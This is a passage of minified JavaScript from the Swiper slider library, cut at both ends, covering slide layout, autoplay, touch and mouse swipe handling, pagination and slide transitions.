Date).getTime()-d._lastWheelScrollTime>60&&(0>J?d.slideNext():d.slidePrev()),d._lastWheelScrollTime=(new Date).getTime();return d.params.autoplay&&d.stopAutoplay(),b.preventDefault?b.preventDefault():b.returnValue=!1,!1}function ah(b,A){b=D(b);var J,e,h;J=b.attr("data-swiper-parallax")||"0",e=b.attr("data-swiper-parallax-x"),h=b.attr("data-swiper-parallax-y"),e||h?(e=e||"0",h=h||"0"):g()?(e=J,h="0"):(h=J,e="0"),e=e.indexOf("%")>=0?parseInt(e,10)*A+"%":e*A+"px",h=h.indexOf("%")>=0?parseInt(h,10)*A+"%":h*A+"px",b.transform("translate3d("+e+", "+h+",0px)")}function aE(b){return 0!==b.indexOf("on")&&(b=b[0]!==b[0].toUpperCase()?"on"+b[0].toUpperCase()+b.substring(1):"on"+b),b}if(!(this instanceof Swiper))return new Swiper(b,A);var ef={direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,autoplay:!1,autoplayDisableOnInteraction:!0,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",coverflow:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0},cube:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94},fade:{crossFade:!1},parallax:!1,scrollbar:null,scrollbarHide:!0,keyboardControl:!1,mousewheelControl:!1,mousewheelForceToAxis:!1,hashnav:!1,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,onlyExternal:!1,threshold:0,touchMoveStopPropagation:!0,pagination:null,paginationClickable:!1,paginationHide:!1,paginationBulletRender:null,resistance:!0,resistanceRatio:.85,nextButton:null,prevButton:null,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,lazyLoading:!1,lazyLoadingInPrevNext:!1,lazyLoadingOnTransitionStart:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,control:void 0,controlInverse:!1,allowSwipeToPrev:!0,allowSwipeToNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",slideClass:"swiper-slide",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",buttonDisabledClass:"swiper-button-disabled",paginationHiddenClass:"swiper-pagination-hidden",observer:!1,observeParents:!1,a11y:!1,prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",runCallbacksOnInit:!0};A=A||{};for(var gE in ef)if("undefined"==typeof A[gE])A[gE]=ef[gE];else if("object"==typeof A[gE])for(var aH in ef[gE])"undefined"==typeof A[gE][aH]&&(A[gE][aH]=ef[gE][aH]);var d=this;d.params=A,d.classNames=[];var D;if(D="undefined"==typeof Dom7?window.Dom7||window.Zepto||window.jQuery:Dom7,D&&(d.$=D,d.container=D(b),0!==d.container.length)){if(d.container.length>1)return void d.container.each(function(){new Swiper(this,A)});d.container[0].swiper=d,d.container.data("swiper",d),d.classNames.push("swiper-container-"+d.params.direction),d.params.freeMode&&d.classNames.push("swiper-container-free-mode"),d.support.flexbox||(d.classNames.push("swiper-container-no-flexbox"),d.params.slidesPerColumn=1),(d.params.parallax||d.params.watchSlidesVisibility)&&(d.params.watchSlidesProgress=!0),["cube","coverflow"].indexOf(d.params.effect)>=0&&(d.support.transforms3d?(d.params.watchSlidesProgress=!0,d.classNames.push("swiper-container-3d")):d.params.effect="slide"),"slide"!==d.params.effect&&d.classNames.push("swiper-container-"+d.params.effect),"cube"===d.params.effect&&(d.params.resistanceRatio=0,d.params.slidesPerView=1,d.params.slidesPerColumn=1,d.params.slidesPerGroup=1,d.params.centeredSlides=!1,d.params.spaceBetween=0,d.params.virtualTranslate=!0,d.params.setWrapperSize=!1),"fade"===d.params.effect&&(d.params.slidesPerView=1,d.params.slidesPerColumn=1,d.params.slidesPerGroup=1,d.params.watchSlidesProgress=!0,d.params.spaceBetween=0,d.params.virtualTranslate=!0),d.params.grabCursor&&d.support.touch&&(d.params.grabCursor=!1),d.wrapper=d.container.children("."+d.params.wrapperClass),d.params.pagination&&(d.paginationContainer=D(d.params.pagination),d.params.paginationClickable&&d.paginationContainer.addClass("swiper-pagination-clickable")),d.rtl=g()&&("rtl"===d.container[0].dir.toLowerCase()||"rtl"===d.container.css("direction")),d.rtl&&d.classNames.push("swiper-container-rtl"),d.rtl&&(d.wrongRTL="-webkit-box"===d.wrapper.css("display")),d.params.slidesPerColumn>1&&d.classNames.push("swiper-container-multirow"),d.device.android&&d.classNames.push("swiper-container-android"),d.container.addClass(d.classNames.join(" ")),d.translate=0,d.progress=0,d.velocity=0,d.lockSwipeToNext=function(){d.params.allowSwipeToNext=!1},d.lockSwipeToPrev=function(){d.params.allowSwipeToPrev=!1},d.lockSwipes=function(){d.params.allowSwipeToNext=d.params.allowSwipeToPrev=!1},d.unlockSwipeToNext=function(){d.params.allowSwipeToNext=!0},d.unlockSwipeToPrev=function(){d.params.allowSwipeToPrev=!0},d.unlockSwipes=function(){d.params.allowSwipeToNext=d.params.allowSwipeToPrev=!0},d.params.grabCursor&&(d.container[0].style.cursor="move",d.container[0].style.cursor="-webkit-grab",d.container[0].style.cursor="-moz-grab",d.container[0].style.cursor="grab"),d.imagesToLoad=[],d.imagesLoaded=0,d.loadImage=function(b,A,g,J){function e(){J&&J()}var h;b.complete&&g?e():A?(h=new Image,h.onload=e,h.onerror=e,h.src=A):e()},d.preloadImages=function(){function b(){"undefined"!=typeof d&&null!==d&&(void 0!==d.imagesLoaded&&d.imagesLoaded++,d.imagesLoaded===d.imagesToLoad.length&&(d.params.updateOnImagesReady&&d.update(),d.emit("onImagesReady",d)))}d.imagesToLoad=d.container.find("img");for(var A=0;A<d.imagesToLoad.length;A++)d.loadImage(d.imagesToLoad[A],d.imagesToLoad[A].currentSrc||d.imagesToLoad[A].getAttribute("src"),!0,b)},d.autoplayTimeoutId=void 0,d.autoplaying=!1,d.autoplayPaused=!1,d.startAutoplay=function(){return"undefined"!=typeof d.autoplayTimeoutId?!1:d.params.autoplay?d.autoplaying?!1:(d.autoplaying=!0,d.emit("onAutoplayStart",d),void J()):!1},d.stopAutoplay=function(){d.autoplayTimeoutId&&(d.autoplayTimeoutId&&clearTimeout(d.autoplayTimeoutId),d.autoplaying=!1,d.autoplayTimeoutId=void 0,d.emit("onAutoplayStop",d))},d.pauseAutoplay=function(b){d.autoplayPaused||(d.autoplayTimeoutId&&clearTimeout(d.autoplayTimeoutId),d.autoplayPaused=!0,0===b?(d.autoplayPaused=!1,J()):d.wrapper.transitionEnd(function(){d.autoplayPaused=!1,d.autoplaying?J():d.stopAutoplay()}))},d.minTranslate=function(){return-d.snapGrid[0]},d.maxTranslate=function(){return-d.snapGrid[d.snapGrid.length-1]},d.updateContainerSize=function(){d.width=d.container[0].clientWidth,d.height=d.container[0].clientHeight,d.size=g()?d.width:d.height},d.updateSlidesSize=function(){d.slides=d.wrapper.children("."+d.params.slideClass),d.snapGrid=[],d.slidesGrid=[],d.slidesSizesGrid=[];var b,A=d.params.spaceBetween,J=0,e=0,h=0;"string"==typeof A&&A.indexOf("%")>=0&&(A=parseFloat(A.replace("%",""))/100*d.size),d.virtualSize=-A,d.slides.css(d.rtl?{marginLeft:"",marginTop:""}:{marginRight:"",marginBottom:""});var a;d.params.slidesPerColumn>1&&(a=Math.floor(d.slides.length/d.params.slidesPerColumn)===d.slides.length/d.params.slidesPerColumn?d.slides.length:Math.ceil(d.slides.length/d.params.slidesPerColumn)*d.params.slidesPerColumn);var K;for(b=0;b<d.slides.length;b++){K=0;var ah=d.slides.eq(b);if(d.params.slidesPerColumn>1){var aE,ef,gE,aH,D=d.params.slidesPerColumn;"column"===d.params.slidesPerColumnFill?(ef=Math.floor(b/D),gE=b-ef*D,aE=ef+gE*a/D,ah.css({"-webkit-box-ordinal-group":aE,"-moz-box-ordinal-group":aE,"-ms-flex-order":aE,"-webkit-order":aE,order:aE})):(aH=a/D,gE=Math.floor(b/aH),ef=b-gE*aH),ah.css({"margin-top":0!==gE&&d.params.spaceBetween&&d.params.spaceBetween+"px"}).attr("data-swiper-column",ef).attr("data-swiper-row",gE)}"none"!==ah.css("display")&&("auto"===d.params.slidesPerView?K=g()?ah.outerWidth(!0):ah.outerHeight(!0):(K=(d.size-(d.params.slidesPerView-1)*A)/d.params.slidesPerView,g()?d.slides[b].style.width=K+"px":d.slides[b].style.height=K+"px"),d.slides[b].swiperSlideSize=K,d.slidesSizesGrid.push(K),d.params.centeredSlides?(J=J+K/2+e/2+A,0===b&&(J=J-d.size/2-A),Math.abs(J)<.001&&(J=0),h%d.params.slidesPerGroup===0&&d.snapGrid.push(J),d.slidesGrid.push(J)):(h%d.params.slidesPerGroup===0&&d.snapGrid.push(J),d.slidesGrid.push(J),J=J+K+A),d.virtualSize+=K+A,e=K,h++)}d.virtualSize=Math.max(d.virtualSize,d.size);var dI;if(d.rtl&&d.wrongRTL&&("slide"===d.params.effect||"coverflow"===d.params.effect)&&d.wrapper.css({width:d.virtualSize+d.params.spaceBetween+"px"}),(!d.support.flexbox||d.params.setWrapperSize)&&d.wrapper.css(g()?{width:d.virtualSize+d.params.spaceBetween+"px"}:{height:d.virtualSize+d.params.spaceBetween+"px"}),d.params.slidesPerColumn>1&&(d.virtualSize=(K+d.params.spaceBetween)*a,d.virtualSize=Math.ceil(d.virtualSize/d.params.slidesPerColumn)-d.params.spaceBetween,d.wrapper.css({width:d.virtualSize+d.params.spaceBetween+"px"}),d.params.centeredSlides)){for(dI=[],b=0;b<d.snapGrid.length;b++)d.snapGrid[b]<d.virtualSize+d.snapGrid[0]&&dI.push(d.snapGrid[b]);d.snapGrid=dI}if(!d.params.centeredSlides){for(dI=[],b=0;b<d.snapGrid.length;b++)d.snapGrid[b]<=d.virtualSize-d.size&&dI.push(d.snapGrid[b]);d.snapGrid=dI,Math.floor(d.virtualSize-d.size)>Math.floor(d.snapGrid[d.snapGrid.length-1])&&d.snapGrid.push(d.virtualSize-d.size)}0===d.snapGrid.length&&(d.snapGrid=[0]),0!==d.params.spaceBetween&&d.slides.css(g()?d.rtl?{marginLeft:A+"px"}:{marginRight:A+"px"}:{marginBottom:A+"px"}),d.params.watchSlidesProgress&&d.updateSlidesOffset()},d.updateSlidesOffset=function(){for(var b=0;b<d.slides.length;b++)d.slides[b].swiperSlideOffset=g()?d.slides[b].offsetLeft:d.slides[b].offsetTop},d.updateSlidesProgress=function(b){if("undefined"==typeof b&&(b=d.translate||0),0!==d.slides.length){"undefined"==typeof d.slides[0].swiperSlideOffset&&d.updateSlidesOffset();var A=d.params.centeredSlides?-b+d.size/2:-b;d.rtl&&(A=d.params.centeredSlides?b-d.size/2:b);{d.container[0].getBoundingClientRect(),g()?"left":"top",g()?"right":"bottom"}d.slides.removeClass(d.params.slideVisibleClass);for(var J=0;J<d.slides.length;J++){var e=d.slides[J],h=d.params.centeredSlides===!0?e.swiperSlideSize/2:0,a=(A-e.swiperSlideOffset-h)/(e.swiperSlideSize+d.params.spaceBetween);if(d.params.watchSlidesVisibility){var K=-(A-e.swiperSlideOffset-h),ah=K+d.slidesSizesGrid[J],aE=K>=0&&K<d.size||ah>0&&ah<=d.size||0>=K&&ah>=d.size;aE&&d.slides.eq(J).addClass(d.params.slideVisibleClass)}e.progress=d.rtl?-a:a}}},d.updateProgress=function(b){"undefined"==typeof b&&(b=d.translate||0);var A=d.maxTranslate()-d.minTranslate();0===A?(d.progress=0,d.isBeginning=d.isEnd=!0):(d.progress=(b-d.minTranslate())/A,d.isBeginning=d.progress<=0,d.isEnd=d.progress>=1),d.isBeginning&&d.emit("onReachBeginning",d),d.isEnd&&d.emit("onReachEnd",d),d.params.watchSlidesProgress&&d.updateSlidesProgress(b),d.emit("onProgress",d,d.progress)},d.updateActiveIndex=function(){var b,A,g,J=d.rtl?d.translate:-d.translate;for(A=0;A<d.slidesGrid.length;A++)"undefined"!=typeof d.slidesGrid[A+1]?J>=d.slidesGrid[A]&&J<d.slidesGrid[A+1]-(d.slidesGrid[A+1]-d.slidesGrid[A])/2?b=A:J>=d.slidesGrid[A]&&J<d.slidesGrid[A+1]&&(b=A+1):J>=d.slidesGrid[A]&&(b=A);(0>b||"undefined"==typeof b)&&(b=0),g=Math.floor(b/d.params.slidesPerGroup),g>=d.snapGrid.length&&(g=d.snapGrid.length-1),b!==d.activeIndex&&(d.snapIndex=g,d.previousIndex=d.activeIndex,d.activeIndex=b,d.updateClasses())},d.updateClasses=function(){d.slides.removeClass(d.params.slideActiveClass+" "+d.params.slideNextClass+" "+d.params.slidePrevClass);var b=d.slides.eq(d.activeIndex);if(b.addClass(d.params.slideActiveClass),b.next("."+d.params.slideClass).addClass(d.params.slideNextClass),b.prev("."+d.params.slideClass).addClass(d.params.slidePrevClass),d.bullets&&d.bullets.length>0){d.bullets.removeClass(d.params.bulletActiveClass);var A;d.params.loop?(A=Math.ceil(d.activeIndex-d.loopedSlides)/d.params.slidesPerGroup,A>d.slides.length-1-2*d.loopedSlides&&(A-=d.slides.length-2*d.loopedSlides),A>d.bullets.length-1&&(A-=d.bullets.length)):A="undefined"!=typeof d.snapIndex?d.snapIndex:d.activeIndex||0,d.paginationContainer.length>1?d.bullets.each(function(){D(this).index()===A&&D(this).addClass(d.params.bulletActiveClass)}):d.bullets.eq(A).addClass(d.params.bulletActiveClass)}d.params.loop||(d.params.prevButton&&(d.isBeginning?(D(d.params.prevButton).addClass(d.params.buttonDisabledClass),d.params.a11y&&d.a11y&&d.a11y.disable(D(d.params.prevButton))):(D(d.params.prevButton).removeClass(d.params.buttonDisabledClass),d.params.a11y&&d.a11y&&d.a11y.enable(D(d.params.prevButton)))),d.params.nextButton&&(d.isEnd?(D(d.params.nextButton).addClass(d.params.buttonDisabledClass),d.params.a11y&&d.a11y&&d.a11y.disable(D(d.params.nextButton))):(D(d.params.nextButton).removeClass(d.params.buttonDisabledClass),d.params.a11y&&d.a11y&&d.a11y.enable(D(d.params.nextButton)))))},d.updatePagination=function(){if(d.params.pagination&&d.paginationContainer&&d.paginationContainer.length>0){for(var b="",A=d.params.loop?Math.ceil((d.slides.length-2*d.loopedSlides)/d.params.slidesPerGroup):d.snapGrid.length,g=0;A>g;g++)b+=d.params.paginationBulletRender?d.params.paginationBulletRender(g,d.params.bulletClass):'<span class="'+d.params.bulletClass+'"></span>';d.paginationContainer.html(b),d.bullets=d.paginationContainer.find("."+d.params.bulletClass)}},d.update=function(b){function A(){J=Math.min(Math.max(d.translate,d.maxTranslate()),d.minTranslate()),d.setWrapperTranslate(J),d.updateActiveIndex(),d.updateClasses()}if(d.updateContainerSize(),d.updateSlidesSize(),d.updateProgress(),d.updatePagination(),d.updateClasses(),d.params.scrollbar&&d.scrollbar&&d.scrollbar.set(),b){var g,J;d.params.freeMode?A():(g="auto"===d.params.slidesPerView&&d.isEnd&&!d.params.centeredSlides?d.slideTo(d.slides.length-1,0,!1,!0):d.slideTo(d.activeIndex,0,!1,!0),g||A())}},d.onResize=function(){if(d.updateContainerSize(),d.updateSlidesSize(),d.updateProgress(),("auto"===d.params.slidesPerView||d.params.freeMode)&&d.updatePagination(),d.params.scrollbar&&d.scrollbar&&d.scrollbar.set(),d.params.freeMode){var b=Math.min(Math.max(d.translate,d.maxTranslate()),d.minTranslate());d.setWrapperTranslate(b),d.updateActiveIndex(),d.updateClasses()}else d.updateClasses(),"auto"===d.params.slidesPerView&&d.isEnd&&!d.params.centeredSlides?d.slideTo(d.slides.length-1,0,!1,!0):d.slideTo(d.activeIndex,0,!1,!0)};var dI=["mousedown","mousemove","mouseup"];window.navigator.pointerEnabled?dI=["pointerdown","pointermove","pointerup"]:window.navigator.msPointerEnabled&&(dI=["MSPointerDown","MSPointerMove","MSPointerUp"]),d.touchEvents={start:d.support.touch||!d.params.simulateTouch?"touchstart":dI[0],move:d.support.touch||!d.params.simulateTouch?"touchmove":dI[1],end:d.support.touch||!d.params.simulateTouch?"touchend":dI[2]},(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&("container"===d.params.touchEventsTarget?d.container:d.wrapper).addClass("swiper-wp8-"+d.params.direction),d.initEvents=function(b){var g=b?"off":"on",J=b?"removeEventListener":"addEventListener",e="container"===d.params.touchEventsTarget?d.container[0]:d.wrapper[0],h=d.support.touch?e:document,a=d.params.nested?!0:!1;d.browser.ie?(e[J](d.touchEvents.start,d.onTouchStart,!1),h[J](d.touchEvents.move,d.onTouchMove,a),h[J](d.touchEvents.end,d.onTouchEnd,!1)):(d.support.touch&&(e[J](d.touchEvents.start,d.onTouchStart,!1),e[J](d.touchEvents.move,d.onTouchMove,a),e[J](d.touchEvents.end,d.onTouchEnd,!1)),!A.simulateTouch||d.device.ios||d.device.android||(e[J]("mousedown",d.onTouchStart,!1),h[J]("mousemove",d.onTouchMove,a),h[J]("mouseup",d.onTouchEnd,!1))),window[J]("resize",d.onResize),d.params.nextButton&&(D(d.params.nextButton)[g]("click",d.onClickNext),d.params.a11y&&d.a11y&&D(d.params.nextButton)[g]("keydown",d.a11y.onEnterKey)),d.params.prevButton&&(D(d.params.prevButton)[g]("click",d.onClickPrev),d.params.a11y&&d.a11y&&D(d.params.prevButton)[g]("keydown",d.a11y.onEnterKey)),d.params.pagination&&d.params.paginationClickable&&D(d.paginationContainer)[g]("click","."+d.params.bulletClass,d.onClickIndex),(d.params.preventClicks||d.params.preventClicksPropagation)&&e[J]("click",d.preventClicks,!0)},d.attachEvents=function(){d.initEvents()},d.detachEvents=function(){d.initEvents(!0)},d.allowClick=!0,d.preventClicks=function(b){d.allowClick||(d.params.preventClicks&&b.preventDefault(),d.params.preventClicksPropagation&&(b.stopPropagation(),b.stopImmediatePropagation()))},d.onClickNext=function(b){b.preventDefault(),d.slideNext()},d.onClickPrev=function(b){b.preventDefault(),d.slidePrev()},d.onClickIndex=function(b){b.preventDefault();var A=D(this).index()*d.params.slidesPerGroup;d.params.loop&&(A+=d.loopedSlides),d.slideTo(A)},d.updateClickedSlide=function(b){var A=e(b,"."+d.params.slideClass);if(!A)return d.clickedSlide=void 0,void(d.clickedIndex=void 0);if(d.clickedSlide=A,d.clickedIndex=D(A).index(),d.params.slideToClickedSlide&&void 0!==d.clickedIndex&&d.clickedIndex!==d.activeIndex){var g,J=d.clickedIndex;if(d.params.loop)if(g=D(d.clickedSlide).attr("data-swiper-slide-index"),J>d.slides.length-d.params.slidesPerView)d.fixLoop(),J=d.wrapper.children("."+d.params.slideClass+'[data-swiper-slide-index="'+g+'"]').eq(0).index(),setTimeout(function(){d.slideTo(J)},0);else if(J<d.params.slidesPerView-1){d.fixLoop();var h=d.wrapper.children("."+d.params.slideClass+'[data-swiper-slide-index="'+g+'"]');J=h.eq(h.length-1).index(),setTimeout(function(){d.slideTo(J)},0)}else d.slideTo(J);else d.slideTo(J)}};var c,af,T,cY,cZ,aD,eE,bH,aZ,bD="input, select, textarea, button",eQ=Date.now(),cR=[];d.animating=!1,d.touches={startX:0,startY:0,currentX:0,currentY:0,diff:0};var eT,ee;if(d.onTouchStart=function(b){if(b.originalEvent&&(b=b.originalEvent),eT="touchstart"===b.type,eT||!("which"in b)||3!==b.which){if(d.params.noSwiping&&e(b,"."+d.params.noSwipingClass))return void(d.allowClick=!0);if(!d.params.swipeHandler||e(b,d.params.swipeHandler)){if(c=!0,af=!1,cY=void 0,ee=void 0,d.touches.startX=d.touches.currentX="touchstart"===b.type?b.targetTouches[0].pageX:b.pageX,d.touches.startY=d.touches.currentY="touchstart"===b.type?b.targetTouches[0].pageY:b.pageY,T=Date.now(),d.allowClick=!0,d.updateContainerSize(),d.swipeDirection=void 0,d.params.threshold>0&&(eE=!1),"touchstart"!==b.type){var A=!0;D(b.target).is(bD)&&(A=!1),document.activeElement&&D(document.activeElement).is(bD)&&document.activeElement.blur(),A&&b.preventDefault()}d.emit("onTouchStart",d,b)}}},d.onTouchMove=function(b){if(b.originalEvent&&(b=b.originalEvent),!(eT&&"mousemove"===b.type||b.preventedByNestedSwiper)){if(d.params.onlyExternal)return af=!0,void(d.allowClick=!1);if(eT&&document.activeElement&&b.target===document.activeElement&&D(b.target).is(bD))return af=!0,void(d.allowClick=!1);if(d.emit("onTouchMove",d,b),!(b.targetTouches&&b.targetTouches.length>1)){if(d.touches.currentX="touchmove"===b.type?b.targetTouches[0].pageX:b.pageX,d.touches.currentY="touchmove"===b.type?b.targetTouches[0].pageY:b.pageY,"undefined"==typeof cY){var J=180*Math.atan2(Math.abs(d.touches.currentY-d.touches.startY),Math.abs(d.touches.currentX-d.touches.startX))/Math.PI;cY=g()?J>d.params.touchAngle:90-J>d.params.touchAngle}if(cY&&d.emit("onTouchMoveOpposite",d,b),"undefined"==typeof ee&&d.browser.ieTouch&&(d.touches.currentX!==d.touches.startX||d.touches.currentY!==d.touches.startY)&&(ee=!0),c){if(cY)return void(c=!1);if(ee||!d.browser.ieTouch){d.allowClick=!1,d.emit("onSliderMove",d,b),b.preventDefault(),d.params.touchMoveStopPropagation&&!d.params.nested&&b.stopPropagation(),af||(A.loop&&d.fixLoop(),aD=d.getWrapperTranslate(),d.setWrapperTransition(0),d.animating&&d.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"),d.params.autoplay&&d.autoplaying&&(d.params.autoplayDisableOnInteraction?d.stopAutoplay():d.pauseAutoplay()),aZ=!1,d.params.grabCursor&&(d.container[0].style.cursor="move",d.container[0].style.cursor="-webkit-grabbing",d.container[0].style.cursor="-moz-grabbin",d.container[0].style.cursor="grabbing")),af=!0;var e=d.touches.diff=g()?d.touches.currentX-d.touches.startX:d.touches.currentY-d.touches.startY;e*=d.params.touchRatio,d.rtl&&(e=-e),d.swipeDirection=e>0?"prev":"next",cZ=e+aD;var h=!0;if(e>0&&cZ>d.minTranslate()?(h=!1,d.params.resistance&&(cZ=d.minTranslate()-1+Math.pow(-d.minTranslate()+aD+e,d.params.resistanceRatio))):0>e&&cZ<d.maxTranslate()&&(h=!1,d.params.resistance&&(cZ=d.maxTranslate()+1-Math.pow(d.maxTranslate()-aD-e,d.params.resistanceRatio))),h&&(b.preventedByNestedSwiper=!0),!d.params.allowSwipeToNext&&"next"===d.swipeDirection&&aD>cZ&&(cZ=aD),!d.params.allowSwipeToPrev&&"prev"===d.swipeDirection&&cZ>aD&&(cZ=aD),d.params.followFinger){if(d.params.threshold>0){if(!(Math.abs(e)>d.params.threshold||eE))return void(cZ=aD);if(!eE)return eE=!0,d.touches.startX=d.touches.currentX,d.touches.startY=d.touches.currentY,cZ=aD,void(d.touches.diff=g()?d.touches.currentX-d.touches.startX:d.touches.currentY-d.touches.startY)}(d.params.freeMode||d.params.watchSlidesProgress)&&d.updateActiveIndex(),d.params.freeMode&&(0===cR.length&&cR.push({position:d.touches[g()?"startX":"startY"],time:T}),cR.push({position:d.touches[g()?"currentX":"currentY"],time:(new Date).getTime()})),d.updateProgress(cZ),d.setWrapperTranslate(cZ)}}}}}},d.onTouchEnd=function(b){if(b.originalEvent&&(b=b.originalEvent),d.emit("onTouchEnd",d,b),c){d.params.grabCursor&&af&&c&&(d.container[0].style.cursor="move",d.container[0].style.cursor="-webkit-grab",d.container[0].style.cursor="-moz-grab",d.container[0].style.cursor="grab");var A=Date.now(),g=A-T;if(d.allowClick&&(d.updateClickedSlide(b),d.emit("onTap",d,b),300>g&&A-eQ>300&&(bH&&clearTimeout(bH),bH=setTimeout(function(){d&&(d.params.paginationHide&&d.paginationContainer.length>0&&!D(b.target).hasClass(d.params.bulletClass)&&d.paginationContainer.toggleClass(d.params.paginationHiddenClass),d.emit("onClick",d,b))},300)),300>g&&300>A-eQ&&(bH&&clearTimeout(bH),d.emit("onDoubleTap",d,b))),eQ=Date.now(),setTimeout(function(){d&&d.allowClick&&(d.allowClick=!0)},0),!c||!af||!d.swipeDirection||0===d.touches.diff||cZ===aD)return void(c=af=!1);c=af=!1;var J;if(J=d.params.followFinger?d.rtl?d.translate:-d.translate:-cZ,d.params.freeMode){if(J<-d.minTranslate())return void d.slideTo(d.activeIndex);if(J>-d.maxTranslate())return void d.slideTo(d.slides.length-1);if(d.params.freeModeMomentum){if(cR.length>1){var e=cR.pop(),h=cR.pop(),a=e.position-h.position,K=e.time-h.time;d.velocity=a/K,d.velocity=d.velocity/2,Math.abs(d.velocity)<.02&&(d.velocity=0),(K>150||(new Date).getTime()-e.time>300)&&(d.velocity=0)}else d.velocity=0;cR.length=0;var ah=1e3*d.params.freeModeMomentumRatio,aE=d.velocity*ah,ef=d.translate+aE;d.rtl&&(ef=-ef);var gE,aH=!1,dI=20*Math.abs(d.velocity)*d.params.freeModeMomentumBounceRatio;ef<d.maxTranslate()&&(d.params.freeModeMomentumBounce?(ef+d.maxTranslate()<-dI&&(ef=d.maxTranslate()-dI),gE=d.maxTranslate(),aH=!0,aZ=!0):ef=d.maxTranslate()),ef>d.minTranslate()&&(d.params.freeModeMomentumBounce?(ef-d.minTranslate()>dI&&(ef=d.minTranslate()+dI),gE=d.minTranslate(),aH=!0,aZ=!0):ef=d.minTranslate()),0!==d.velocity&&(ah=Math.abs(d.rtl?(-ef-d.translate)/d.velocity:(ef-d.translate)/d.velocity)),d.params.freeModeMomentumBounce&&aH?(d.updateProgress(gE),d.setWrapperTransition(ah),d.setWrapperTranslate(ef),d.onTransitionStart(),d.animating=!0,d.wrapper.transitionEnd(function(){aZ&&(d.emit("onMomentumBounce",d),d.setWrapperTransition(d.params.speed),d.setWrapperTranslate(gE),d.wrapper.transitionEnd(function(){d.onTransitionEnd()}))})):d.velocity?(d.updateProgress(ef),d.setWrapperTransition(ah),d.setWrapperTranslate(ef),d.onTransitionStart(),d.animating||(d.animating=!0,d.wrapper.transitionEnd(function(){d.onTransitionEnd()}))):d.updateProgress(ef),d.updateActiveIndex()}return void((!d.params.freeModeMomentum||g>=d.params.longSwipesMs)&&(d.updateProgress(),d.updateActiveIndex()))}var cY,eE=0,bD=d.slidesSizesGrid[0];for(cY=0;cY<d.slidesGrid.length;cY+=d.params.slidesPerGroup)"undefined"!=typeof d.slidesGrid[cY+d.params.slidesPerGroup]?J>=d.slidesGrid[cY]&&J<d.slidesGrid[cY+d.params.slidesPerGroup]&&(eE=cY,bD=d.slidesGrid[cY+d.params.slidesPerGroup]-d.slidesGrid[cY]):J>=d.slidesGrid[cY]&&(eE=cY,bD=d.slidesGrid[d.slidesGrid.length-1]-d.slidesGrid[d.slidesGrid.length-2]);var eT=(J-d.slidesGrid[eE])/bD;if(g>d.params.longSwipesMs){if(!d.params.longSwipes)return void d.slideTo(d.activeIndex);"next"===d.swipeDirection&&d.slideTo(eT>=d.params.longSwipesRatio?eE+d.params.slidesPerGroup:eE),"prev"===d.swipeDirection&&d.slideTo(eT>1-d.params.longSwipesRatio?eE+d.params.slidesPerGroup:eE)}else{if(!d.params.shortSwipes)return void d.slideTo(d.activeIndex);"next"===d.swipeDirection&&d.slideTo(eE+d.params.slidesPerGroup),"prev"===d.swipeDirection&&d.slideTo(eE)}}},d._slideTo=function(b,A){return d.slideTo(b,A,!0,!0)},d.slideTo=function(b,A,J,e){"undefined"==typeof J&&(J=!0),"undefined"==typeof b&&(b=0),0>b&&(b=0),d.snapIndex=Math.floor(b/d.params.slidesPerGroup),d.snapIndex>=d.snapGrid.length&&(d.snapIndex=d.snapGrid.length-1);var h=-d.snapGrid[d.snapIndex];d.params.autoplay&&d.autoplaying&&(e||!d.params.autoplayDisableOnInteraction?d.pauseAutoplay(A):d.stopAutoplay()),d.updateProgress(h);for(var a=0;a<d.slidesGrid.length;a++)-h>=d.slidesGrid[a]&&(b=a);if("undefined"==typeof A&&(A=d.params.speed),d.previousIndex=d.activeIndex||0,d.activeIndex=b,h===d.translate)return d.updateClasses(),!1;d.onTransitionStart(J);g()?h:0,g()?0:h;return 0===A?(d.setWrapperTransition(0),d.setWrapperTranslate(h),d.onTransitionEnd(J)):(d.setWrapperTransition(A),d.setWrapperTranslate(h),d.animating||(d.animating=!0,d.wrapper.transitionEnd(function(){d.onTransitionEnd(J)}))),d.updateClasses(),!0},d.onTransitionStart=function(b){"undefined"==typeof b&&(b=!0),d.lazy&&d.lazy.onTransitionStart(),b&&(d.emit("onTransitionStart",d),d.activeIndex!==d.previousIndex&&d.emit("onSlideChangeStart",d))},d.onTransitionEnd=function(b){d.animating=!1,d.setWrapperTransition(0),"undefined"==typeof b&&(b=!0),d.lazy&&d.lazy.onTransitionEnd(),b&&(d.emit("onTransitionEnd",d),d.activeIndex!==d.previousIndex&&d.emit("onSlideChangeEnd",d)),d.params.hashnav&&d.hashnav&&d.hashnav.setHash()},d.slideNext=function(b,A,g){if(d.params.loop){if(d.animating)return!1;d.fixLoop();{d.container[0].clientLeft}return d.slideTo(d.activeIndex+d.params.slidesPerGroup,A,b,g)}return d.slideTo(d.activeIndex+d.params.slidesPerGroup,A,b,g)},d._slideNext=function(b){return d.slideNext(!0,b,!0)},d.slidePrev=function(b,A,g){if(d.params.loop){if(d.animating)return!1;d.fixLoop();{d.container[0].clientLeft}return d.slideTo(d.activeIndex-1,A,b,g)}return 